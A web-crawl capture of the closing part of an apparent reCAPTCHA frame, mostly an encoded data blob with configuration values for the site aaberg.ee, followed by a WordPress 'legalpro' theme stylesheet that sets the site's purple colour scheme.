5vCkUPDncO7eibDiGp2w6HChTtnPADDmQwUw63Co25hwoLCp8OTwpbDjSvCqm/DmFRZOzgUw6HDtggBwpDDgsO5wq7DuAImwq02SDjCnQ0fw6XDlcOTcwrDlcKzSjXCrSDCncO3w7zCscKOwq3CpcOGV13ChcKvIQ4tLsKAwrLDuD8NcHMwasKXI8K0dmPCqnrCvcONWwTCgcOpFcOGesKUwpJ9G8OTSsOoORRqHcKAwoRqahfDncOeWsKZJcO/[base64]/[base64]/ClcOXQcKFwr4cwrrDsTVFwqXDu2/ClSRQw4Flw7lPQMKmb8KJSMKQwps5wojCpVYkwpHDqQJtw7oow45LfsORw4QYA8KPMMKwwpBDLcOEHGrCtw/DksKEw5dnI8O8woLCm17Dk8K3SMOWPcKvwqcNDRhPwptpwrfCscOEw5Few6ZaEm8kAzDCqcOrQsKfw7jCq8KbwqVTwqkjV8KMPmnChMOmwpzCtcO9w7M+CsOYBCzCkMK5w4TDvmZDYsKFdxvCsVrChcKufFUfw5haIMOdwrzCrkZfF11AwpXCqyvDn8K/[base64]/[base64]/WRB8wrHDpisVw4LDlMKkwqrDriZlCknDucOXVcKNwqRqRWoLY8KiKMOlLAxNf3zDtcOXe35Nw5VmwqolG8KLw7/[base64]/CsmbCocOQEBjCu8KPcFDDqMOiC8KgTsKWNMO9wprDjhvDrcOtw402KcKjeMOxEVsCVMONw7PCksKew5I3wo3CqjnCtcOhHCjDncO+U0F5wpTDqcKMwqA8wrTCty/CusO8w4pqwr/CucKOH8KXw4s/UkwhUGzDjMKJJMKJwrzClG7DgsKiwo3ClsKVwprDiSMHGh7CkVXCj10bWRJvwrZwXsK/EQ1kw7zCpg3DonjChMK9JMK/wrIjRMKBwo3CpFXDqisfw5TCuMKxZGoEwpPCtU1VecKuAyfDqsORBsOlwqcpwogmwoQ0w5DDoz3CjcKZw6Enw4jCvMOow6ZOXRnCsz7Cv8Olw4dXw4/CiUzCt8O/w5fCnwxVRcKSwqB1w5Q2w6kuQWbDvWlbQD7CusO1wo7Ciksbwq4vw4QKwozDo8OJbMKsYXbDpsORwq/DmcOPdcOdcFzDrQd+SsKCAVAbw6/DuE/CuMOywrB9Ejdbw6hPw4bDjsO9w6DDh8Kpw68mIMOZwpBLwofDtcOVCcKmwq0ZSXTCgxjDtsOfw7/DgwVcw69LecOpwqrCl8KyW8OCw5d4w4/CtVc6GjVQIXY7NHTCuMOOwoIBaXTDo8OpExzCkG5tw7LDpMKIwoLClsKCGQQhPCEwbHNSYAvDq8OUFlccwofDplbCqcKgCiNRw5QEw4hEwrXCh8OTw4F/XQdbD8OFOg4MwopYIcK5fUTCrsOPw7oXw6XDvcOhesKywqTCjkLCikNUwo/[base64]/[base64]/DqjQXPVHCoh0hw5tGw6DDiBM+wq07aFLCs8OnwqbCqivDvcOuwqwaY8Khd8KRRxY6woTDiRHCrcOhSzwVbzFrdDrCjAc/cGMHw7sfeRwKWcKowowwwoDCvMOUw4DCmsKLU38zwqrCksKCC3oFwonDlQMXKcKWGmc5ThbDjsKLw6zDksOkE8OSJWl/[base64]/wrkSwpDDsyrDlMOXHz1tMMKzwrcuE2MBw4YuK2wlTcOCH8OxwoLDv8OnMk8fZhpqAcK6w70dwos/E2/DjyoBw6/DjEUHw4oYw5LCmG5eVybCg8OCw6BIMcKmwpTDjSvDk8Kmw6rCuMOYcMO4w6vDsXQzwqVMbMKYw4zDvsOmHFEBw7HDml3ChcOdRQzCgsOfwrbCl8ObwqnCnkXDnsKCw67DmU42KEQQaQ9yFMKHOEwSSRh7NizCpynChGpyw4vDjSkUP8Oaw7gywqHDrTXCmg/CtsKdwpc4ME0fF8ONShTDncOKLDPDtcOjw712w6wCFMO+w7RMf8O9NSBjaMKVwpDDiCA7w73Cu0fCvmbCtXHCn8Olw5AnwonCpi/DiHdPwq8tw5/Dv8Oow7VTbm7Dr8OZbCNtZUdhwogyF2vCs8OMSMK/NjxrwqY4w6J0O8KoFsOTwobDr8Ofw7jDnh9/AMOLIiXCnEpRTAMpwq0/YW0ETsKMH0xraWRiUG0FSCkXNcKqGhh2wq3Dpl/[base64]/[base64]/Dv8OMFMKWw788Wx/DuMK/[base64]/CpMO2dCdHdsO0XlcjTEbDuT4xEDXDkn9EJsO/woMRWjkzT3TDmsKjAG5Ww73DqkzDuMKzw7A1JnPDjMKGfVbCpmUmXMOHEE4UwpzCi0PCoMOvw4puw4pOfsOBYyPDqsKYwpswb3/[base64]/CtAPCpW9Gw6wsw7vDgBHCqHUJwpdew7DCmzbDh8OWel7CplPCv8OVwpjDksKNVU/[base64]/[base64]/ZMOTw5TDgMKpd8KuwrrDnXbCpUPCuh7Ci1J1w4R3e8KEw51oQRMEwrDDtURDBCXDpwDCh8OpcW9ew7/Cj3zDslw5w4FbwqLCj8Oyw6d/c8KTP8KEZsO3w40BwojCozo+JcKUGsKOw4/CkMOyw5LDlsK8TsOzwpHCocOxwpfCjcKDw6Udwo9DQjhyE8KJw4XDrcOfN2J4HHs2w58PMBvCq8KEFsKHw4TClsOCwrrDj8OeRcKUIwbCqsOSA8O3f37Ct8KswowkwrXDpsOWwrXDijrCqS/DocKVbX3ClVTDsQxLwrHCisK2w6o2w6HDjcKLOcKbw77CjcOZwqIpUcOpw7LCmgPCg33CrCzDhCvCo8OKU8KUw5nDisOZwq7CncO6w5/[base64]/DnEBkHMOBw7rDvEXCgXw3w7/CnsOHOAPDpMOwZcKdfkk2bWjDqAZFw74xwpLCh17DqgoHw6LDgsKkXMOdb8Khw6fCncK1wrwrWcOoAsKvfy/[base64]/XMKibS8bw6x8wqMIwpZPw5HCn8Osw4XCt8OTw7kyw6ouw5HDjcKGB2DCjMOdH8ORwpl1UcK6eA0Zw4R6w7vDkMK8dQ15wowkw5rCmFdFw7BJQSJTOMKsGSjCnsO/woLDgGPCijMRdkQqEMK2TsOYwrvDhQByMVPCqsOHHcOpehs0Vh13w6LDjnlSDSkkw6rCscKfw4BNwrrCokoadVoWw7fDt3Yowr/Dr8KTwo8gwrIGFlLCkMOSe8O0w60PNsKMw6ALXCvDvMOEd8OeYsO0cTnCvG3Cpi7Dvn/CpMKIL8KQCMOzJXHDtWfDpiDCn8OmwobDs8KFw7IdCsK+w7B7awnDhE3CsF3CoG7DthVte3TDn8Osw7DCvsKgwoPDiD5/WGnDk3hlQMOjw6DDsMKlw5/DvyHDjEsjEnlVDDc4dG/DrHbCi8KvwqDCgMKGGMO0wrfCvsO+QT7Dg2TDtF/Dk8OwCsOZwonDgsKSw4vDuMKjLTxLwqh0woLDkXFTwqDCtcOfw69pwrxow4bCh8OeW3zDvw/[base64]/DhQ8+QV/[base64]/[base64]/DlzvCs2BGFlVdM8OAOGbCq8Kcw6FldRTCj8KtDcOxLRBzwrtrQHVROCUqwqZVSX0Yw7F+w4ceZMOnw451UcObwqnDkHVWUMKFwo7CncOzdsOZSMOUdlrDucKBwqcow6MEwqpnHsK3w6JKwpjDvsKaGMKWal/[base64]/DtW0fwolLIsOAesKlcMOFH8KAL8KiJmRrw7VKw6XDgx4fPRYlwpfCgMKfDTNTwpPDpDQJwrlzw7XCgDDDuQXCjx/DjcOLG8O4w6VEwpJPw64QL8OnwqPCuV0EMsOwcWTDr03DgsOkeRjDrSEfEmtFeMKkGD4+wpQCwp7DqypMw7nDn8K/w4fCgnUyCcKjwpnDpcOdwqh6wpcEFEUzbiDDtTbDlC7DuVbDq8KAA8KAwr/DtSDCkiQbw48XBcKsc3DDqMKdw6bCg8KKc8KbdSYtwq9Yw5l5w5BDw4NcfMK6U14gKRBobcOLG0PCvMKXw45HwrXDmjBiw4gEwowhwr1odEJPZ0EaCcOMew7DulHDh8OdfV5owrXDm8Odw6Acwp7DvmQpbzkZw4/[base64]/CvMKoCQdQI8KKRsOWZhXDjx/[base64]/CoHbDgsKxwp5bwqDDicOxwoTCnRA3FcOvwrbCgMKlXcK8WkLCownDs3HDtsOKKcKaw6kXw6/DiToawqw3wpXCqGITw4/DrUfDg8OcwozDhsKKBMKQd2Fow7jDiSoBHMK6w4cOw6xAw4R4MBdzUsK1w7hcMy5iw6dHw4/Dgy0WfMOwSz4zPzbCp17Duht3wohmw5XDnMOCfMKkSlYDcsOMAMK/wogtwrA5QyTDhDohDsKVTEbCqSzDosOPwpAQV8KVYcOEwoERwo1tw63DqQZYw5U8w7V3Q8O9Nlotw6/CtMKTNErCkcOMw5Ynw61gwpwGUFHDijbDjSzDjSMCDB93YMKiN8K1w64fcEbDuMKywrPCtcKwEgnDiDPDk8KzGsO3N1PCj8K+w7xVw5dlw7XCh08zwqfDjiPCpcO0w7VnMD0mw60QwoPCkMOJUhzCiAPCqMK/MsOnDjMJwovCugzDnA4RBMKnw7l2Q8KnclpZw54KcsOnIcK+P8KIVkcqwow2w7TCq8O5wqHDmsOjwq5cwqDDnsKcXsOKPcO4KT/CnnbDjEXCungjwqzDocOcw5ANwpTChMKeMsOswpZow5nCtsKcw6nDg8KmwpDCuVzClBvCglxYMsOBKcOkc1ZzwrFXw55Sw7/[base64]/[base64]/DnxR9esO2w5vCuwvCi8KWZsOwZcOwwo5QwrZuEydfw6PCjmPCgcONMcOKwrVtw5JEG8Oiwod4wpzDsh9ZdDYiQ1Bqw6ZTX8Kyw6dFw7bDkMO0w4Uxw7jDv2DClMKuwoTDjn7DsAA8wrEAMGLCq2xRw6/DpG/CihTDp8ORwrHCv8KqIsKiwqVjwp46WntVZi5dw7F0wr7DpEXDnsK8wo7DpcK1w5fCi8KlTH9kOQQdA2ZxLGPDusKzw5oWw6V6Y8K/[base64]/DisO/w4cKw7LCmsO0wrhiCTJ7wpXDpsO6B1zDlcOnTsOXwqB3WMORFxBOaTXDrcKNecK2wqDCpsO0aFTCtQfDjirCojhwHMOGUsO9w4/CnMOLwqUdwpRGWjs8FMO7w4oUTcOhTyjCtMKvahPDtxMdVkRnNF7ClMK0wok9JSXCk8OIVxvDjSfCvMKLw5pnAsOywrXCtcKhRcO/OVXDo8K8wpxbwoPCtsKfw7rDpkPCuAsowpoAwpgNwpbDmcKTwrXCosKbasKFbcKuw5dxw6fDtsKSw5sNw5HCgC4dNMK/[base64]/woPDmiDCrMOpwoU/NE8ucFvCt8K7fG0nNMK2AWjCl8OfwofDtBwQw5TDgUPCn0LCmRhQLcKPwqzCu0V2wo/ChjNMwoHDoUzCl8KEfTg6wpnCgsKxw53DgQfDq8OgB8OzdgMJTABdS8OVw7/[base64]/[base64]/[base64]/Dt3kqXwt7f0vDh3zCiHjDhsODwq/[base64]/PHMFwrVTwoYowqfCsAYTbMKdw5FOwrPDmcO/w63ClzItUXTDmsOJwrcAw7XClwFhW8OiIMKTw4d7w549eVrDp8K9w7PDgRJuw7fCp284w4bDjEsAwobDiVRWwpFFMzHCsWHDhsKcwo/CosK7wrVTwobCp8KoeWDDlsKLXMK4wpJKwpEuw7LCkB07wp8Fwo3DgHBNw7XDnMO8wqpZZC/DuGRQwpLCjUXCj0vCs8OQBsOGW8KPwqrCksKDwqLClcKCE8K0wpbDhsK/w7Rvw59ZdBl+QnIsV8OJWSzDosKhecKVw7h7AT1Lwo5QEsKiMsK/XMOHw50dwoZ3JsOMwrBYH8Kaw4EGw4hwA8KHZsOkRsOAN31+wpfCoHvCosK6wpvDmcOGc8KFV0A+KX8QbHR/[base64]/CjcO8wp50aMOnwrrCmsK/UcOIwo1bw7PCrkzDgcO5acKcw441wodqDEcOwrDCosO0aEhrwpZkw6fCp1cDw540ECMSw445w5fDocO5Pk4dWxLDkcOpw6RzZMKAwqHDkcOSHMKTVMOPMsK2HCnCi8Krw4nDgsOxEkkCcVnDj316wpDCqTzCsMO4N8OXAsOjXmVxJcK2wrTCkMO/w6hxcMOaZcOFYMOmLMOPwoNDwqcvw63Co2Qwwq/[base64]/ChsOCFhoxJHzCmcOkUSoiw7HDiSTCpcOvwqJBMloowo44KMKiXcOpw4wIwpohHsKbw4rDusOuOMKpwplOODjDqDFmCMKoYhzCuHgiwp7Cjz8Xw5B1BMK6Om3CpiLDkMOlY1vCgEoFw6ZVSMKLAsKPawQMYw/[base64]/DjkDDpihoNsK1w43Dq8ObwpnCmxhrwp/CuMKGKMO/wrVHbS/[base64]/CscOlEgzCmsOmw41CBAfCrcK1IXRIFHPDlMK3cQ02TsK8PsK6R8KSw6TCpcOtRMOzW8O2wrAiSn7Dv8Kmw43CqcOwwowRwrnCj2p6GcOvYgfDgsOqeRZ5wqlIwpNcC8KRw78Gw51DwovCg0PDisOiRMKswoxnw6dIw43CmQ4ew47Dv1vCp8Ohw4VKbDlTwr/DsWQawo1We8O6w7HCsg56w7/Dm8OfFsKKXGHCoC7CrFFNwqpKwowTL8OTclhXwpvDisKMwrHDl8Kjwp/DncO4dsKqYsKZw6XCrMKXwpnCrMKGMMOGwrMtwq1QfMOZwqXCpcORw73DkcKCwoPCqBpswo7DqmJNFAvDtC/CvSYywqTCjcOuSsOQwrXDrcKnw5UOVBLCgwHCtMKXwq3CrREhwrAHVsOOw7jCssKJw57CgsKRfcODLcKSw6XDpsOpw6TClALChGAww6jCmg/Crlxuw7HChTpbwr/[base64]/[base64]/[base64]/[base64]/DtMK/w5xPw7NAw6zCjyxdUF3DrsOAw5vCiRJ3Z8OAwojDl8K5eCjDmsKtw5MLcMO+w5dUBMKvw61pIMKrDEDCiMO2N8Kac1LDsjhEwp8uHkrCh8OVw5LDhcKyw4XDg8OTTHQqwqrDtcK/wrc1alrDiMK3WU3Dn8O6ek/[base64]/[base64]/wrM5SsOJQCLCtX8xwqDCkcOzCWnDgBt1w4xuWg9iazfCocKHHwsgwpRxwpkFMzVLVBY/w7jDpcKTwrlywok6NUYBYMKHGxhtbMKiwp3CgcKFY8O2YMOUw4vCucKqBcOKEsK4wpMGwrQjwpnCo8Kqw6Ziw45nw5DChMODLMKBZMKEWDTDksKcw68tKgHCrMOSPXzDryPDszLCpnQ/bjHCqi/DsmlXLFd3T8OhMMOpw5FQF3jCowlkN8K+VhZ9wqEEw4LDp8O9DsK1wrLCq8Kiw4R/w6hhFsKdK0TDtMOMVMOgw4XDgRLCgMKlwrw8JMOUFzfCrMOZIX9eKsOtw6DCjwnDgMOZR0cswobDv3PCtMOUw77DnMO0fRHDpMKtwrzCgW7CuVwxw6vDsMKpwqIRw5AXwqrCgcKtwqDDqEbDmsKJwoHDgnN/wr14w50zwoPDmsK5XMKTw7N0IsKWd8KXVR3CrMKawqxJw5vCmj/CoBIfXx7CsgcIw43CihRmcW3Co3PCisKJXMOMw40QU0HDu8KXBDUFw4jCq8Kpw4PCpsKDI8OLwqVSa0PCs8KJM00Cw6XDmWLCk8Ktwq/[base64]/CqcOJJ3Idw6t3WwleAcKmwpbDphcgdsOfwqvCgcOAwqnDkDPCp8Odw47DosO3dcOCwpvDkMO3acKwwr3DjMKgw4YQRMKywroPw6fDkyp8w69fw6A4wpZiXw/[base64]/wq1xwqEHBEvCicObcivDjmYnX8O3w4oCUGbCtVTDiMKYw5jDjTbCncKtw5lowo/[base64]/Cn1Vnwq4Xa23Dn2l+wp/CoRXClhxXw6fCtV3DtiPCtMKxw4Q7BMOQH8OHw5TDpMK8KmZAw7bCqsOwbDcRa8KJcy/[base64]/DjA4uwrjDnMOUUsKUwqs2d8OMYsOIAMOtZ8Oow4HDsmPDo8KiOsKCbxvCszLDuVYqwp9Zw4DDt1LCm37CrcKhVcOYRy7DiMO4CsKFVMOpFQzCqMOwwr/DpHRVG8OPPcKjw4TDvDLDlcO9w43CjcKaQ8KpwpfCk8OEw5TDnxQlD8KtcsOGACcQTMO7XSfDkyfDtsKFcsK3Q8KzwqnCrMKXISnCtMKJwrDCm2Nfw7LCs2w2TsOaHBZAwonDqwTDvsKqw7PCgcOqw7AVNsOuwpXCmMKFEMOLwrA+wr/DpsKVwq3CosKtQUBjw6MzTHDCvW7CoGvDkSfDvEXCqMOtehAjw4DCgErChEIhYRfCj8OKFcO5wonCkcK4PcOyw47Dq8Ouw7MTcksdb0soFDcww4TDscOJwrPDt3I3Wg0RwqPCmT03CcOgV3d5Y8O/GlwCUgjCpcOFwq8CDVTCtWPChFfCpsKOfsONw6UZVMOEw6vDpE/DkRrDqi/DkcOPP38Hw4RCwoPCuFrDpjgFw55vEysmc8KxIMO2wojCpsOrZGjDtcK3e8O/wqsLSsKSw70rw73DmygAS8KhVQ9Aa8KowoN9wo3CiyfCiVRzKX7DssKLwp4Hw53CoVvCk8O1wqlTw7oJHy3CsTthwonCqsK3KcKiw753w6VQYsOyenEyw6/CpADDucKHw6kqUR80eVzDpyLCtTQXwqDDgBrDlcKUfULDg8KyAGbCk8KiHlhvw4nCosOKwqDDucKmfXE7SMOaw6MPNgpZwr0BecKmS8KOwr9RWMKFc0MvRsOpZsKlw5XCo8O4w6IIZsK2DE/CicOTCTPCgMKYwqfCgUnCo8OOL3l/NsK/[base64]/CoMOLNsONfRjClsKOAiTCvsOkI8O6w4nDpEbCvcOXw7DDsVjCkSzDtU/[base64]/Dj8OAbgvCk0bDngzCgRBKwohswo8dP8O7wofDrWBVPWRqwocKMDtNwr7CiUZPw5J2w517wpYlDcKESigzwpnDj3TCgMOawpjCgMO3wqtRAATCqEU/w4zDv8Obw4gzwpkQwqXCoX3DgxrDnsOiV8Kpw6sKJBMuJ8OKbcKIKg44fVpcUcKRJ8OhVcKOw51iIhUvwrbCqMO6V8OrHsO6wrXCo8Kxw53CqmXDulonKcOfcMKgJMO/[base64]/DtcOjAcKFYMKzfsO4FsOrFTXDvMK6ScOkw4NnYBcKwrrDhXXDtAPCnMO+ERjCqGoVw71zDsKbwqhkw71ca8KKIcOFDlkCMAMZw7Izw4TDjkHDj10bwrvCm8OLcSEJV8OkworCuVolw79HfcO6w5HCh8KVwo/DrGbCjXtgXEkVB8KrP8K/fMOgRsKXwrFOw5Z7w4EsXsOvw4xtJsOoMkcOQMOZwrYww6zCuh4wVSlbw451wq7DsDdQwpfDgsObTQ4gKsKaJHjDsTjCvsKWVMODF2/Dq0TCiMK9RMK0wq1nwqzCv8OMAFDCqcOtbmwywpBuYWXDg07ChVHDlljCsHFYw6Amw5YLwpZiw6wDw6PDpcOsRsKHVsKTwo/CtsOmwohRPsOKEV7DicKMw4/Dq8K4woQRMG/CjkXCssOXOj8Kw7zDhcKLGhLCkk7DsQ1Lw4vDucOjZg1Gek81wqY8w6fCsmcHw7teVcOLwookw7EWw4fCrj9xw6Vjw7DDn0lQPsO5AsOGEUDDoWd/dsOOwqZfwrDCizJ2wpJ+w6UudsKJwpJMwqPDgcOYwpM8QFTDplzCo8O/OU7ClcKgQV/CkMOcwqE5QTMoGwcSw4UOdcOXBm9STW8RJ8KOIMKTw6gOdzzDinVIw60Pw496w4PCpzLDosOCcgYbBMK1T35lOkrDjE5uK8KKw4YuesOtVEPCiT0DDQrDq8OZw4rDg8KOw67DtmvDsMKyOFrCl8Ozw6PDrsKyw7UbD0U0w5ZDZcK9wo5/wq0eNMKdCBrDuMKnw5zDrsKVwpbDniVHw45mGcOcw6/DhwXDt8OtV8OWw4FGw58Pw6hAw4h9VFXClmJdw4MhQcOVw4JyEsOuYsOZHhpaw5LDlBXChhfCr2zDkETCp2fDgUIASibCnH/DslYBYMOewoQBwqoqwoczwqlMw4QnSMOGLCDDvE15LcKlw4x1TQ54w7F8KsKZwolYw5TDscK9wodoEMKQw78DFMKHwqrDqcKow6bCjhZHwpvCpBhtA8KhCMKJR8K4w6Vqwq1lw6UjUlXCg8OvDW/Cr8KnM3V2w77DkxQmaSjCoMOww4QBwpIHEg81W8OHwq7CkkPDs8ODZMKnWMKYI8OXe2jDpsOMw4zDuSEPwqjCvMK3wobDqW9Ewp7CicO8w6dgw7w4w4HDvUtHeGDCh8KWGsOqw6cAwoLDnDDDsWJFw5gtw6XCkjHCn3ZrL8K7OFrDk8ONGQ/Dk1sMB8K+w47Dv8KyQMO1MXdxwr1YZsKCwp3DhsKIw6jDnsKfRUZgwr/[base64]/Csxd0wrPCtQ7Cs1kbw7M+w4/DgyPCp8OsU8KswpPDn8OIwrAPUBEtw7EtHcOowrbDpE3CgsKTw4s8w6fCgMKow6PCuSZIwqHClzlbH8OOLVdewpvClMOBw6fDhWpVb8OmNMOnw4BfV8OIK0xEwpcIZ8OPwp53w7MYw5PCin4nw6/[base64]/CqcKmEH/[base64]/DhcORf8KuDSHDkgPCjSMDwodKPA7CgMOww7k/KA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,196],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dnCQlpbrPIfAXobioRtgUHJcEmuwg+THoy3Zb41+zEM\\u003d\x22,0,0,null,1,1763314703833,0,0,[1,111,123,105],null,[183],\x22RC-k39d_1TayxY01A\x22,null,null,null,null,null,\x220dAFcWeA72-LlN9hbJ3mMUSv_8JML34k_Tf6IhXg1dw41wTx1L4hdCvdhvg1eAgN4GeItsz2yOvgP39-B6V4vVkv8vSUAbd7E5wQ\x22,1763397503817]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3
body_size: 492
content:
.current-menu-item > a {
    color: #462f5d !important;
}
.main-sidebar a,
.theme-logo a,
.theme-nav > ul > li > a:hover, 
.theme-nav > ul > li > a:focus, 
.theme-nav ul li.active > a,
.theme-nav ul ul li a:hover, 
.theme-nav ul ul li a:focus, 
.theme-nav ul ul li.active a,
.company-col1 .fa,
.our-box-right span,
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus,
.footer-logo > a,
.post-meta ul li a:hover, 
.post-meta ul li a:focus,
.sidebar-widget ul li a:hover, 
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover, 
.tagcloud > a:focus,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.footer-bottom .widget ul li a:hover, 
.footer-bottom .widget ul li a:focus, 
.footer-bottom a:hover, 
.footer-bottom a:focus,
.footer-widget ul li a:hover, 
.footer-widget ul li a:focus, 
.post-date > a:hover, 
.post-date > a:focus,
.footer-widget table a,
#today,
.rsswidget,
.logged-in-as a,
.callus-part p,
.social-part ul li a:hover, 
.social-part ul li a:focus,
.top-header-email > a:hover, 
.top-header-email > a:focus{
    color: #462f5d;
}

.theme-nav > ul > li > a:before, 
.theme-nav > ul > li > a:after,
.our-box-right .contact-button,
.button-read,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.wp-caption,
.search-formmain .search-submit,
.social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus{
	background: none repeat scroll 0 0 #462f5d;
}
.home-title h2 span {
    border-top: 4px solid #462f5d;
}
.our-box-right .contact-button,
.button-read,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.column-book input[type="button"],
.column-book input[type="text"],
.column-book textarea,
.footer-widget .tagcloud > a,
.main-sidebar .tagcloud > a,
.social-part ul li a:hover, 
.social-part ul li a:focus{
	border: 1px solid #462f5d;
}
.footer-bottom{
	border-top: 1px solid #462f5d;
}
.footer-widget h3{
	border-bottom: 1px solid #462f5d;
}
header {
    box-shadow: 0 0 2px #462f5d;

}
